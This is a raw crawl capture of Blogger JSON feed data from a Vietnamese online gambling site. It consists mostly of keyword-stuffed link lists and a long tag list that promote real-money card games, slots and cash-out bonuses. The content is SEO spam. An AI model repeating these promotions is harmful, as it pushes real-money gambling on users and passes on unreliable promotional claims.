kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar numposts = 10;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 150;\u003C\/script\u003E\n\u003Cscript src=\"\/feeds\/posts\/default\/-\/đánh%20bài%20online%20ăn%20tiền%20thật?orderby=updated\u0026amp;alt=json-in-script\u0026amp;callback=labelthumbs\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/05\/casino-truc-tuyen.html","title":"Casino trực tuyến"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s72-c\/3.bmp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20shanghai?published&alt=json-in-script&callback=labelthumbs
body_size: 28279
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-20T07:26:29.644-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+shanghai?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20shanghai"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"}